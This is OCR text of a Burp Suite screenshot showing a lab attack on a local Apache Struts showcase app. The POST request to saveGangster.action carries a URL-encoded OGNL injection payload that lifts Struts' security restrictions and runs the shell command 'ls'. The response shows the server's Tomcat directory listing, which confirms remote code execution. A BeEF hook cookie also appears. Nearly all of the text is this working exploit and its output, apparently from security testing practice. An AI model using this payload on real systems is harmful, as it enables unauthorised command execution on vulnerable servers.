 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 16 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888
请求
Raw 参数 头 Hex
POST /integration/saveGangster.action HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 685
Origin: http://127.0.0.1:8888
Connection: close
Referer: http://127.0.0.1:8888//integration/editGangster.action
Cookie:
BEEFHOOK=TesdfXcroI6aX4uOjxeVrY5unQjnJDPuYbD91Z79wYCqpk4wxGD961aQJIGbB1Ul6
rJuqNddshM9AwfW; JSESSIONID=E5FC890622C5EADCC3872440C6CDC65C
Upgrade-Insecure-Requests: 1
name=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%
28%23_memberAccess%3F%28%23_memberAccess%3D%23dm%29%3A%28%28%23conta
iner%3D%23context%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D
%29.%28%23ognlUtil%3D%23container.getInstance%28%40com.opensymphony.xwork2.og
nl.OgnlUtil%40class%29%29.%28%23ognlUtil.getExcludedPackageNames%28%29.clear%28
%29%29.%28%23ognlUtil.getExcludedClasses%28%29.clear%28%29%29.%28%23context.se
tMemberAccess%28%23dm%29%29%29%29.%28%23q%3D%40org.apache.commons.io.IO
Utils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27ls%27%29.
getInputStream%28%29%29%29.%28%23q%29%7D&age=1&__checkbox_bustedBefore=tru
e&description=
响应
Raw 头 Hex HTML Render
<div class="page-header">
<h1>Struts1 Integration - Result</h1>
</div>
<div class="container-fluid">
<div class="row-fluid">
<div class="span12">
<ul class="alert alert-info">
<li><span>Gangster BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
added successfully</span></li>
</ul>
<tr>
<td class="tdLabel"><label for="name" class="label">Gangster Name:</label></td>